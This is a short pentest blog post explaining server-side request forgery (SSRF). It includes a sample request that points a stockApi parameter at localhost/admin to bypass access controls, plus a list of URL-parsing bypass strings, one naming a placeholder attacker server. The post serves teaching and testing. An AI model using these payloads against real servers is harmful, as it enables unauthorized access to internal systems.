 fabbit
Home
Category
Archives
About
SSRF
2019-12-18 | security | #pentest #web
# SSRF
Server-side request forgery (also known as SSRF) is a web security vulnerability
that allows an attacker to induce the server-side application to make HTTP requests
to an arbitrary domain of the attacker’s choosing.
In typical SSRF examples, the attacker might cause the server to make a connection
back to itself, or to other web-based services within the organization’s
infrastructure, or to external third-party systems.
A successful SSRF attack can often result in unauthorized actions or access to data
within the organization, either in the vulnerable application itself or on other
back-end systems that the application can communicate with. In some situations, the
SSRF vulnerability might allow an attacker to perform arbitrary command execution.
An SSRF exploit that causes connections to external third-party systems might
result in malicious onward attacks that appear to originate from the organization
hosting the vulnerable application, leading to potential legal liabilities and
reputational damage.
Original Request:
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://stock.weliketoshop.net:8080/product/stock/check%3FproductId%3D6%26storeI
Modified Request:
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://localhost/admin
“
when the request to the /admin URL comes from the local machine itself, the
normal access controls are bypassed.
URL-based Bypass
http://target.com/help/ACPS.htm#http://$yourserver:$port
http://target.com:22/+&@google.com:80#+@google.com:80/
http://google.com:80+&@google.com:80#+@target.com:22/
http://target.com:22/?@google.com:80/
http://target.com:22/#@www.google.com:80/
http://google.com:80\\@target.com:22/
# Resources
• Github - SSRFmap
# Reference
• SSRF
• Github - SSRF Testing
What's in your mind?
1 Response
Good
Lol
0 Comments
f4bb1t
Disqus' Privacy Policy
1
Login
Recommend
Tweet
f Share
Sort by Best
Start the discussion…
LOG IN WITH
OR SIGN UP WITH DISQUS ?
D f G
Name
Be the first to comment.